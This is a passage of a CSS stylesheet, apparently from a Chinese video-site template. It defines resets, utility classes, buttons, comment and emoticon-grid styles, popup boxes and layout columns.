    line-height: 140%;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: .5s;
    -o-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    transition: .5s
}

* {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

body,
div,
fieldset,
form,
h1,
h2,
h3,
h4,
h5,
h6,
img,
li,
ol,
p,
table,
td,
tr,
ul {
    margin: 0;
    padding: 0
}

li,
ol,
ul {
    list-style: none
}

dd,
dl,
dt {
    margin: 0;
    padding: 0
}

p {
    line-height: 1.5
}

img {
    border: 0;
    vertical-align: middle
}

.left0 {
    left: 0 !important;
    right: auto !important
}

.top0 {
    top: 0 !important;
    bottom: auto !important
}

.top5 {
    top: 5px !important;
    bottom: auto !important
}

.right0 {
    right: 0 !important;
    left: auto !important
}

.side-fixed {
    position: fixed;
    top: 0;
    z-index: 99;
    background: #fff;
    width: 100%
}

.top-fixed,
.side-fixed {
    -webkit-transition: .5s;
    -o-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    transition: .5s
}

.mask {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .2);
    animation: fade-in;
    animation-duration: .5s;
    -webkit-animation: fade-in .5s
}

.fadeInDown,
#nav-signed {
    -webkit-animation: fadeInDown .2s .1s ease both;
    -moz-animation: fadeInDown .2s .1s ease both
}

.fade-in {
    background: rgba(0, 0, 0, .2);
    animation: fade-in;
    animation-duration: .3s;
    -webkit-animation: fade-in .3s
}

.scrollbar::-webkit-scrollbar {
    width: 4px;
    background-color: #f5f5f5
}

.scrollbar::-webkit-scrollbar-thumb {
    background-color: #ccc
}

@keyframes fade-in {
    0% {
        opacity: 0
    }

    40% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0
    }

    40% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10px)
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes fadeInDown {
    0% {
        opacity: 0;
        -moz-transform: translateY(-10px)
    }

    100% {
        opacity: 1;
        -moz-transform: translateY(0)
    }
}

.container {
    position: relative;
    margin-right: auto;
    margin-left: auto
}

.clearfix:after,
.clearfix:before,
.container:after,
.container:before,
.row:after,
.row:before {
    display: table;
    content: " ";
    clear: both
}

.pull-left {
    float: left !important
}

.pull-right {
    float: right !important
}

.row {
    position: relative;
    margin: 0;
    padding: 0
}

.static {
    position: static !important
}

.pointer {
    cursor: pointer
}

.hidden {
    overflow: hidden !important
}

.relative {
    position: relative
}

.fixed {
    position: fixed
}

.show,
.block {
    display: block !important
}

.inline-block {
    display: inline-block !important
}

.hide,
.visible-inline-lg,
.visible-inline-md,
.visible-inline-mi,
.visible-inline-sm,
.visible-inline-xs,
.visible-lg,
.visible-md,
.visible-mi,
.visible-sm,
.visible-xs {
    display: none !important
}

select {
    cursor: pointer;
    border: none;
    outline: 0
}

input,
textarea {
    outline: medium;
    outline: 0;
    -webkit-tap-highlight-color: transparent
}

input.btn,
input.form-control {
    outline: 0;
    -webkit-appearance: none
}

input[type=checkbox] {
    vertical-align: 20px
}

.form-control {
    display: block;
    width: 100%;
    height: 35px;
    padding: 0 10px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 4px;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    background-color: #f5f5f5;
    color: #999;
    border: 1px solid #eee
}

.input {
    height: 35px;
    padding: 0 10px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 4px;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    background-color: #f5f5f5;
    color: #999;
    border: 1px solid #eee
}

textarea.form-control {
    height: auto;
    padding: 10px
}

.form-control.verify {
    width: 90px;
    text-align: center;
    margin-right: 10px;
    display: inline-block
}

textarea {
    outline: none;
    -webkit-appearance: none
}

.form-control:focus {
    border-color: #fa6567;
    -webkit-box-shadow: inset 0 1px 1px rgba(250, 101, 103, .075), 0 0 8px rgba(250, 101, 103, .6)
}

button:focus {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 500;
    font-family: inherit
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 32px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 16px
}

h6 {
    font-size: 14px
}

.text-center {
    text-align: center !important
}

.text-left {
    text-align: left !important
}

.text-right {
    text-align: right !important
}

.text-overflow {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.txt-hidden {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    word-wrap: break-word;
    word-break: break-all;
    white-space: normal !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.txt-hid1 {
    -webkit-line-clamp: 1
}

.txt-hid2 {
    -webkit-line-clamp: 2
}

.txt-hid3 {
    -webkit-line-clamp: 3
}

.txt-hid4 {
    -webkit-line-clamp: 4
}

.txt-line18 {
    line-height: 18px
}

.txt-line22 {
    line-height: 22px
}

.txt-line25 {
    line-height: 25px
}

.txt-line28 {
    line-height: 28px
}

.txt-line32 {
    line-height: 32px
}

.font12 {
    font-size: 12px !important
}

.font13 {
    font-size: 13px !important
}

.font14 {
    font-size: 14px !important
}

.font15 {
    font-size: 15px !important
}

.font16 {
    font-size: 16px !important
}

.font18 {
    font-size: 18px !important
}

.font20 {
    font-size: 20px !important
}

.font22 {
    font-size: 22px !important
}

.font24 {
    font-size: 24px !important
}

.font25 {
    font-size: 25px !important
}

.font28 {
    font-size: 28px !important
}

.font40 {
    font-size: 40px !important
}

.font-bold {
    font-weight: 700 !important
}

.spot {
    display: inline-block;
    margin-right: 5px;
    width: 8px;
    height: 8px;
    background-color: #fff;
    border-radius: 50%;
    border: 2px solid
}

.split-line {
    display: inline-block;
    margin-left: 12px;
    margin-right: 12px;
    width: 1px;
    height: 14px;
    vertical-align: -2px
}

.top-line,
.top-line-dot,
.bottom-line,
.bottom-line-dot {
    position: relative
}

.top-line:before,
.top-line-dot:before {
    content: " ";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 1px
}

.bottom-line:after,
.bottom-line-dot:before {
    content: " ";
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 1px
}

.top-line:before {
    border-top: 1px solid
}

.bottom-line:after {
    border-bottom: 1px solid
}

.top-line-dot:before {
    border-top: 1px dotted
}

.bottom-line-dot:before {
    border-bottom: 1px dotted
}

.border {
    border: 1px solid
}

.border-0 {
    border: none
}

.border-2 {
    border: 2px solid
}

.border-3 {
    border: 3px solid
}

.border-4 {
    border: 4px solid
}

.border-5 {
    border: 5px solid
}

.radius-0 {
    border-radius: 0 !important
}

.radius-2 {
    border-radius: 2px
}

.radius-4 {
    border-radius: 4px
}

.radius-6 {
    border-radius: 6px
}

.radius-20 {
    border-radius: 20px
}

.radius-50 {
    border-radius: 50% !important
}

.radius-80 {
    border-radius: 80% !important
}

.radius-100 {
    border-radius: 100% !important
}

.btn {
    display: inline-block;
    padding: 8px 30px;
    font-size: 12px;
    text-align: center;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 5px
}

.btn-info {
    background: #6bb8ee;
    color: #fff
}

.btn-info:hover {
    color: #fff;
    background-color: #217dbb;
    border-color: #2077b2
}

.btn-warm {
    color: #fff;
    background-color: #f39c12
}

.btn-warm:hover {
    color: #fff;
    background-color: #c87f0a;
    border-color: #be780a
}

.btn-primary {
    color: #fff;
    background-color: #18bc9c;
    border-color: #18bc9c
}

.btn-primary:hover {
    color: #fff;
    background-color: #128f76;
    border-color: #11866f
}

.btn-default {
    background-color: #f4f4f4;
    color: #444;
    border-color: #ddd
}

.btn-default:hover {
    background-color: #e7e7e7;
    border-color: #adadad
}

.btn-danger:hover,
.btn-gray:hover,
.btn-info:hover,
.btn-primary:hover,
.btn-warm:hover {
    color: #fff
}

.btn.btn-xs {
    padding: 4px 15px
}

.btn.btn-sm {
    padding: 6px 20px
}

.btn.btn-md {
    padding: 8px 25px
}

.btn.btn-lg {
    padding: 12px 30px
}

.btn.btn-block {
    display: block;
    width: 100%;
    padding-left: 5px;
    padding-right: 5px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.btn.disabled {
    cursor: not-allowed
}

.dropdown {
    position: absolute;
    z-index: 999;
    display: none
}

.dropdown.top {
    bottom: 100%;
    padding-bottom: 10px;
    left: 50%;
    margin-left: -80px
}

.dropdown.bottom {
    top: 100%;
    padding-top: 10px;
    left: 50%;
    margin-left: -80px
}

.dropdown.left {
    left: 100%;
    padding-left: 10px;
    bottom: 0
}

.dropdown.right {
    right: 100%;
    padding-right: 10px;
    bottom: 0
}

.dropdown-box {
    padding: 10px;
    border-radius: 2px
}

.dropdown-hover {
    position: relative
}

.dropdown-hover:hover .dropdown,
.open>.dropdown {
    display: block
}

.arrow-down {
    margin-left: 5px;
    border-left: 1px solid #000;
    border-bottom: 1px solid #000;
    height: 7px;
    width: 7px;
    transform: translate(2px, -2px) rotate(-45deg);
    -webkit-transform: translate(2px, -2px) rotate(-45deg);
    display: inline-block;
    -moz-transform: translate(2px, -2px) rotate(-45deg);
    -ms-transform: translate(2px, -2px) rotate(-45deg);
    -o-transform: translate(2px, -2px) rotate(-45deg)
}

.slideDown-btn {
    cursor: pointer
}

.slideDown-btn .iconfont,
.slidedown .iconfont {
    font-size: 12px;
    margin-left: 3px;
    font-weight: 700
}

.slidedown {
    margin-top: 5px
}

.footer {
    padding: 10px 0;
    margin-top: 20px;
    line-height: 35px
}

.footer-nav {
    margin: 10px 0
}

.footer-nav a {
    margin: 0 10px
}

.right-slider {
    position: fixed;
    right: 20px;
    bottom: 60px;
    z-index: 10
}

.right-slider li {
    position: relative;
    display: block;
    padding: 15px 13px 13px;
    text-align: center;
    border-radius: 4px;
    font-size: 22px;
    cursor: pointer;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .4);
    margin-top: 15px
}

.right-slider li:hover {
    background: #f8f8f8
}

.right-slider li.back-top {
    background-color: rgba(0, 0, 0, .6);
    display: none
}

.right-slider li:hover.back-top {
    background-color: rgba(0, 0, 0, .7)
}

.right-slider li.back-top .iconfont {
    color: #fff !important
}

.right-slider li .iconfont {
    font-size: 22px
}

.right-slider .qrcode-box img {
    width: 100%
}

.right-slider .weixin-qrcode {
    padding: 20px
}

.bottom-nav {
    background: #fff;
    z-index: 999;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding-top: 5px;
    display: none
}

.bottom-nav p {
    margin-bottom: 0
}

.bottom-nav p .iconfont {
    font-weight: 700
}

.theme-body {
    background: #fff;
    padding: 20px
}

.theme-title {
    text-align: center;
    line-height: 35px;
    margin-bottom: 20px;
    font-size: 18px
}

.theme-body ul li {
    float: left;
    display: inline-block;
    position: relative;
    min-height: 1px;
    padding: 10px;
    width: 25%;
    margin-right: 10%;
    border-radius: 80px;
    text-align: center;
    margin-bottom: 10%;
    cursor: pointer
}

.theme-body ul li.cherry {
    background: linear-gradient(to right, #fa6567 0, #fa8587 100%);
    box-shadow: 0 2px 6px rgba(228, 63, 66, .2);
    color: #fff
}

.theme-body ul li.orange {
    background: linear-gradient(to right, #fb7c4d 0, #fc9d78 100%);
    box-shadow: 0 2px 6px rgba(251, 125, 78, .2);
    color: #fff
}

.theme-body ul li.grape {
    margin-right: 0;
    background: linear-gradient(to right, #777ffb 0, #a8acfc 100%);
    box-shadow: 0 2px 6px rgba(120, 128, 251, .2);
    color: #fff
}

.theme-body ul li.cyan {
    background: linear-gradient(to right, #85d3d5 0, #b6e6e8 100%);
    box-shadow: 0 2px 6px rgba(218, 200, 255, .2);
    color: #fff
}

.theme-body ul li.violet {
    background: linear-gradient(to right, #BC78EC, #BC78EC, #3B2667 100%);
    box-shadow: 0 2px 6px rgba(216, 137, 172, .2);
    color: #fff
}

.theme-body ul li.red {
    background: linear-gradient(to right, #ff3333, #e10000, #ba282d 100%);
    box-shadow: 0 2px 6px rgba(216, 137, 172, .2);
    color: #fff
}

.theme-body ul li.black {
    margin-right: 0;
    background: #444;
    box-shadow: 0 2px 6px rgba(51, 51, 51, .1);
    color: #ffdb70
}

.theme-body ul li.on,
.theme-body ul li.off {
    background: #fff;
    padding: 5px;
    box-shadow: none;
    color: #fa6567
}

.comment-item,
.ui-comment li,
.comment-ul li,
.playlog-ul li,
.order-list li {
    overflow: hidden;
    margin-bottom: 20px;
    position: relative
}

.comment-post-arrow {
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    overflow: hidden;
    position: absolute;
    top: 5px;
    left: 9%
}

.comment-assist a:hover,
.comment-top .user,
.comment-top a {
    color: #f90
}

.comment-replay-assist .ui-button {
    color: #fff
}

.comment-sub {
    background-color: #fff
}

.comment-num,
.comment-sub {
    border: 1px solid #fff
}

.comment-post {
    background-color: #f5f5f5;
    color: #999
}

.comment-post-arrow {
    border-right: 12px solid #f5f5f5
}

.comment-replay-arrow {
    border-bottom: 12px solid #e7e7e7
}

.comment-replay {
    background: #e7e7e7
}

.comment-num {
    background-color: #f5f5f5;
    color: #999
}

.comment-num {
    position: absolute;
    padding: 0;
    left: 0;
    top: 0;
    text-align: center;
    border-radius: 5px
}

.comment-num em {
    display: block;
    padding: 5px 10px;
    margin-bottom: 2px;
    font-style: inherit;
    border-radius: 5px 5px 0 0
}

.comment-num span {
    display: block;
    padding: 0 10px 2px;
    font-size: 12px
}

.comment-avatar,
.news-avatar {
    width: 8%;
    float: left;
    overflow: hidden
}

.comment-avatar img,
.news-avatar img {
    border-radius: 100%;
    width: 100%;
    height: 100%;
    max-width: 80px;
    max-height: 80px
}

.comment-lou {
    text-align: center;
    margin: 5px
}

.comment-post,
.comment-focus .news-box,
.comment-post-self {
    width: 90%;
    float: right;
    padding: 8px;
    border-radius: 5px
}

.comment-body {
    width: 100%;
    overflow: hidden
}

.comment-text {
    line-height: 28px;
    text-indent: 2%
}

.comment-top {
    padding: 5px 0
}

.comment-text,
.comment-top {
    word-wrap: break-word;
    color: #666
}

.comment-top span.time {
    float: right;
    padding: 2px 0;
    font-size: 13px
}

.comment-text em {
    margin-right: 5px;
    font-weight: 400
}

.comment-assist {
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    margin: 5px 0;
    padding-right: 4px;
    font-size: 13px
}

.comment-assist span a {
    margin-right: 10px
}

.comment-assist p.fn-left {
    float: left
}

.comment-assist p.fn-right {
    float: right
}

.ui-form-info {
    padding-top: 10px
}

.comment-replay {
    margin: 10px 5px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    position: relative
}

.comment-replay-arrow {
    width: 0;
    height: 0;
    border-right: 12px solid transparent;
    border-left: 12px solid transparent;
    overflow: hidden;
    position: absolute;
    top: -12px;
    right: 5px;
    z-index: 8
}

.comment-replay-cnt {
    overflow: hidden;
    padding: 10px
}

.comment-replay .ui-textarea {
    width: 99%;
    height: 60px;
    line-height: 20px;
    border-color: #ccc
}

.comment-replay-assist .ui-button {
    float: right
}

.comment-replay-assist {
    overflow: hidden;
    padding-top: 10px
}

.comment-replay-assist p {
    float: left
}

.comment-sub {
    margin: 10px 5px;
    padding: 10px;
    border-radius: 5px
}

.comment-sub .sublou {
    margin-right: 10px
}

.comment-focus {
    margin-top: 35px
}

.emotion {
    cursor: pointer;
    float: left
}

.emotion .iconfont {
    font-size: 18px
}

.smileBoxOuter {
    background-color: #f5f5f5;
    border: 1px solid #dcdcdc;
    clear: both;
    padding: 12px 0 12px 12px;
    position: absolute;
    display: none;
    z-index: 9999
}

ul.smileBox {
    width: 370px;
    overflow: hidden
}

ul.smileBox li {
    width: 36px;
    height: 36px;
    float: left;
    padding: 0;
    border-bottom: 0
}

ul.smileBox li a {
    background: url(../images/static.gif) no-repeat #fff;
    width: 34px;
    height: 34px;
    display: block;
    border: 1px solid #dcdcdc
}

ul.smileBox li a:hover {
    border: 1px solid #f04848;
    background-color: #f9f9f9;
    position: relative;
    z-index: 2
}

ul.smileBox li a.smile2 {
    background-position: -34px 0
}

ul.smileBox li a.smile3 {
    background-position: -68px 0
}

ul.smileBox li a.smile4 {
    background-position: -102px 0
}

ul.smileBox li a.smile5 {
    background-position: -136px 0
}

ul.smileBox li a.smile6 {
    background-position: -170px 0
}

ul.smileBox li a.smile7 {
    background-position: -204px 0
}

ul.smileBox li a.smile8 {
    background-position: -238px 0
}

ul.smileBox li a.smile9 {
    background-position: -272px 0
}

ul.smileBox li a.smile10 {
    background-position: -306px 0
}

ul.smileBox li a.smile11 {
    background-position: -340px 0
}

ul.smileBox li a.smile12 {
    background-position: -374px 0
}

ul.smileBox li a.smile13 {
    background-position: -408px 0
}

ul.smileBox li a.smile14 {
    background-position: -442px 0
}

ul.smileBox li a.smile15 {
    background-position: -476px 0
}

ul.smileBox li a.smile16 {
    background-position: -510px 0
}

ul.smileBox li a.smile17 {
    background-position: -544px 0
}

ul.smileBox li a.smile18 {
    background-position: -578px 0
}

ul.smileBox li a.smile19 {
    background-position: -612px 0
}

ul.smileBox li a.smile20 {
    background-position: -646px 0
}

ul.smileBox li a.smile21 {
    background-position: -680px 0
}

ul.smileBox li a.smile22 {
    background-position: -714px 0
}

ul.smileBox li a.smile23 {
    background-position: -748px 0
}

ul.smileBox li a.smile24 {
    background-position: -782px 0
}

ul.smileBox li a.smile25 {
    background-position: -816px 0
}

ul.smileBox li a.smile26 {
    background-position: -850px 0
}

ul.smileBox li a.smile27 {
    background-position: -884px 0
}

ul.smileBox li a.smile28 {
    background-position: -918px 0
}

ul.smileBox li a.smile29 {
    background-position: -952px 0
}

ul.smileBox li a.smile30 {
    background-position: -986px 0
}

ul.smileBox li a.smile31 {
    background-position: -1020px 0
}

ul.smileBox li a.smile32 {
    background-position: -1054px 0
}

ul.smileBox li a.smile33 {
    background-position: -1088px 0
}

ul.smileBox li a.smile34 {
    background-position: -1122px 0
}

ul.smileBox li a.smile35 {
    background-position: -1156px 0
}

ul.smileBox li a.smile36 {
    background-position: -1190px 0
}

ul.smileBox li a.smile37 {
    background-position: -1224px 0
}

ul.smileBox li a.smile38 {
    background-position: -1258px 0
}

ul.smileBox li a.smile39 {
    background-position: -1292px 0
}

ul.smileBox li a.smile40 {
    background-position: -1326px 0
}

ul.smileBox li a.smile41 {
    background-position: -1360px 0
}

ul.smileBox li a.smile42 {
    background-position: -1394px 0
}

ul.smileBox li a.smile43 {
    background-position: -1428px 0
}

ul.smileBox li a.smile44 {
    background-position: -1462px 0
}

ul.smileBox li a.smile45 {
    background-position: -1496px 0
}

ul.smileBox li a.smile46 {
    background-position: -1530px 0
}

ul.smileBox li a.smile47 {
    background-position: -1564px 0
}

ul.smileBox li a.smile48 {
    background-position: -1598px 0
}

ul.smileBox li a.smile49 {
    background-position: -1632px 0
}

ul.smileBox li a.smile50 {
    background-position: -1668px 0
}

ul.smileBox li a.smile51 {
    background-position: -1702px 0
}

ul.smileBox li a.smile52 {
    background-position: -1736px 0
}

ul.smileBox li a.smile53 {
    background-position: -1768px 0
}

ul.smileBox li a.smile54 {
    background-position: -1802px 0
}

ul.smileBox li a.smile55 {
    background-position: -1836px 0
}

ul.smileBox li a.smile56 {
    background-position: -1870px 0
}

ul.smileBox li a.smile57 {
    background-position: -1904px 0
}

ul.smileBox li a.smile58 {
    background-position: -1938px 0
}

ul.smileBox li a.smile59 {
    background-position: -1972px 0
}

ul.smileBox li a.smile60 {
    background-position: -2006px 0
}

ul.smileBox li a.smile61 {
    background-position: -2040px 0
}

ul.smileBox li a.smile62 {
    background-position: -2074px 0
}

ul.smileBox li a.smile63 {
    background-position: -2108px 0
}

ul.smileBox li a.smile64 {
    background-position: -2142px 0
}

ul.smileBox li a.smile65 {
    background-position: -2176px 0
}

ul.smileBox li a.smile66 {
    background-position: -2210px 0
}

ul.smileBox li a.smile67 {
    background-position: -2244px 0
}

ul.smileBox li a.smile68 {
    background-position: -2278px 0
}

ul.smileBox li a.smile69 {
    background-position: -2312px 0
}

ul.smileBox li a.smile70 {
    background-position: -2346px 0
}

ul.smileBox li a.smile71 {
    background-position: -2380px 0
}

ul.smileBox li a.smile72 {
    background-position: -2414px 0
}

ul.smileBox li a.smile73 {
    background-position: -2448px 0
}

ul.smileBox li a.smile74 {
    background-position: -2482px 0
}

ul.smileBox li a.smile75 {
    background-position: -2516px 0
}

ul.smileBox li a.smile76 {
    background-position: -2550px 0
}

ul.smileBox li a.smile77 {
    background-position: -2584px 0
}

ul.smileBox li a.smile78 {
    background-position: -2618px 0
}

ul.smileBox li a.smile79 {
    background-position: -2652px 0
}

ul.smileBox li a.smile80 {
    background-position: -2686px 0
}

ul.smileBox li a.smile81 {
    background-position: -2720px 0
}

ul.smileBox li a.smile82 {
    background-position: -2754px 0
}

ul.smileBox li a.smile83 {
    background-position: -2788px 0
}

ul.smileBox li a.smile84 {
    background-position: -2822px 0
}

.smilePage {
    text-align: right;
    margin-right: 12px;
    line-height: 24px;
    padding-top: 12px
}

.smilePage a {
    display: inline-block;
    width: 24px;
    height: 24px;
    margin-left: 10px;
    text-align: center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px
}

.smilePage a:hover,
.smilePage a.current {
    background-color: #fa6567;
    color: #fff;
    font-weight: 700;
    text-decoration: none
}

.validate-img {
    height: 35px;
    cursor: pointer
}

#zanpian-pop-bg,
#zanpian-tips-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    cursor: pointer;
    display: none
}

#zanpian-tips-bg {
    z-index: 999999
}

#zanpian-pop-bg {
    z-index: 999999;
    opacity: .4
}

#zanpian-pop-box,
#zanpian-tips-box {
    text-align: left;
    padding: 0;
    position: fixed;
    background-image: url([data-uri]);
    box-shadow: 0 0 5px #000;
    display: none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}

#zanpian-pop-box {
    z-index: 999999
}

#zanpian-tips-box {
    z-index: 9999999;
    display: block
}

#zanpian-pop-box a:focus,
#zanpian-pop-box a:hover,
#zanpian-pop-box a:link,
#zanpian-tips-box a:focus,
#zanpian-tips-box a:hover,
#zanpian-tips-box a:link {
    text-decoration: none
}

#zanpian-pop-box,
#zanpian-pop-box a,
#zanpian-tips-box,
#zanpian-tips-box a {
    color: #272727
}

#zanpian-pop-content,
#zanpian-tips-content {
    margin: 5px;
    overflow: hidden
}

#zanpian-pop-con,
#zanpian-tips-con {
    height: 100%;
    width: 100%;
    background: #fff;
    border: 1px solid #fff;
    overflow: hidden;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

#zanpian-pop-close,
#zanpian-tips-close,
#cboxNext,
#cboxPrevious,
#cboxSlideshow {
    cursor: pointer
}

#zanpian-pop-close,
#zanpian-tips-close {
    display: block;
    position: absolute;
    top: -10px;
    right: -10px;
    width: 29px;
    height: 29px;
    overflow: hidden;
    text-indent: -999px;
    cursor: pointer;
    background: url([data-uri]) 0 0 no-repeat;
    opacity: .9
}

#zanpian-pop-close:hover,
#zanpian-tips-close:hover {
    opacity: 1
}

#zanpian-pop-box .zanpian-tips-iframe,
#zanpian-tips-box .zanpian-tips-iframe {
    max-width: 500px;
    min-height: 72px
}

.zanpian-tips {
    overflow: hidden;
    border: 1px solid #fff;
    background: 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.zanpian-tips-title {
    height: 35px;
    line-height: 33px;
    padding: 0 50px 0 15px;
    border-bottom: 1px solid #e4e8ea;
    background: url([data-uri]) 0 0 repeat-x #f7f9fa
}

.zanpian-tips-title h5 {
    font-size: 14px;
    font-weight: 700;
    color: #333
}

.zanpian-tips-cnt {
    padding: 10px;
    overflow: hidden;
    background: #fff
}

.zanpian-tips-tip {
    line-height: 48px;
    padding: 0 25px 0 53px;
    font-size: 14px;
    margin: 0 5px;
    background-position: 0 0;
    background-repeat: no-repeat
}

.zanpian-tips-tip.loadings {
    background-image: url([data-uri]);
    background-position: 3px 6px
}

.zanpian-tips-tip.alert {
    background-image: url([data-uri])
}

.zanpian-tips-tip.succ {
    background-image: url([data-uri])
}

.zanpian-tips-tip.error {
    background-image: url([data-uri])
}

.zanpian-tips-tip.cross {
    background-image: url([data-uri])
}

.zanpian-tips-todo {
    padding: 7px;
    overflow: hidden;
    text-align: center;
    border-top: 1px solid #ddd;
    background: #f5f5f5;
    line-height: 1.1
}

.zanpian-tips-todo-left {
    text-align: left;
    padding: 9px 25px 5px
}

.zanpian-tips-todo .tips-link {
    display: inline-block;
    float: none;
    height: 28px;
    line-height: 26px;
    text-align: center;
    overflow: hidden;
    cursor: pointer;
    font-size: 12px;
    padding: 0 12px;
    font-weight: 700;
    margin: 0 10px 0 0;
    border: 1px solid #ccc;
    background: url([data-uri]) 0 0 repeat-x;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.zanpian-tips-close {
    position: absolute;
    top: 12px;
    right: 13px;
    display: block;
    width: 11px;
    height: 11px;
    overflow: hidden
}

.zanpian-tips-close .close {
    display: block;
    width: 11px;
    height: 11px;
    overflow: hidden;
    text-indent: -999px;
    cursor: pointer;
    background: url([data-uri]) 0 0 no-repeat;
    opacity: .3
}

.zanpian-tips-close .close:hover {
    opacity: 1
}

.zanpian-tips-iframe {
    width: 100%;
    height: 100%;
    z-index: -3;
    position: absolute;
    background: 0 0;
    background-color: transparent
}

.zanpian-tips-todo .tips-link.tips-link-small {
    height: 23px;
    line-height: 21px;
    font-weight: 400;
    padding: 0 8px
}

.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    padding-bottom: 0;
    overflow: hidden
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

#zanpiancms_player {
    position: relative;
    overflow: hidden
}

.zanpian-modal-tabs {
    border-bottom: 2px solid #e7e7e7;
    margin: 10px
}

.zanpian-modal-tabs ul li {
    padding: 8px 10px;
    margin-right: 5px;
    display: inline-block;
    margin-bottom: -2px;
    cursor: pointer
}

.zanpian-modal-tabs ul li.active {
    border-bottom: 2px solid #fa6567;
    color: #fa6567
}

.login-ico a {
    cursor: pointer;
    padding: 10px 15px;
    font-size: 32px
}

.login-ico a:hover {
    background-color: #eee;
    border-radius: 5px
}

.login-ico a .iconfont {
    font-size: 32px
}

.login-ico a.qq .iconfont {
    color: #5bc0de
}

.login-ico a.weixin .iconfont {
    color: #5cb85c
}

.login-ico a.weibo .iconfont {
    color: #f56467
}

.zanpian-center {
    height: 100%;
    width: 100%
}

.zanpian-center-box {
    height: 60%;
    width: 50%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

.modal-body [class*=col-] {
    padding: 10px
}

.col-lg-1,
.col-lg-10,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-pd,
.col-sm-1,
.col-sm-10,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding: 10px
}

.col-xs-1,
.col-xs-10,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-wide-1,
.col-xs-wide-10,
.col-xs-wide-15,
.col-xs-wide-2,
.col-xs-wide-25,
.col-xs-wide-3,
.col-xs-wide-35,
.col-xs-wide-4,
.col-xs-wide-45,
.col-xs-wide-5,
.col-xs-wide-55,
.col-xs-wide-6,
.col-xs-wide-65,
.col-xs-wide-7,
.col-xs-wide-75,
.col-xs-wide-8,
.col-xs-wide-85,
.col-xs-wide-9,
.col-xs-wide-95 {
    float: left
}

.col-xs-10 {
    width: 10%
}

.col-xs-9 {
    width: 11.1111111%
}

.col-xs-8 {
    width: 12.5%
}

.col-xs-7 {
    width: 14.2857143%
}

.col-xs-6 {
    width: 16.6666667%
}

.col-xs-5 {
    width: 20%
}

.col-xs-4 {
    width: 25%
}

.col-xs-3 {
    width: 33.3333333%
}

.col-xs-2 {
    width: 50%
}

.col-xs-1 {
    width: 100%
}

.col-xs-wide-10 {
    width: 10%
}

.col-xs-wide-9 {
    width: 90%
}

.col-xs-wide-8 {
    width: 80%
}

.col-xs-wide-7 {
    width: 70%
}

.col-xs-wide-6 {
    width: 60%
}

.col-xs-wide-5 {
    width: 50%
}

.col-xs-wide-4 {
    width: 40%
}

.col-xs-wide-3 {
    width: 30%
}

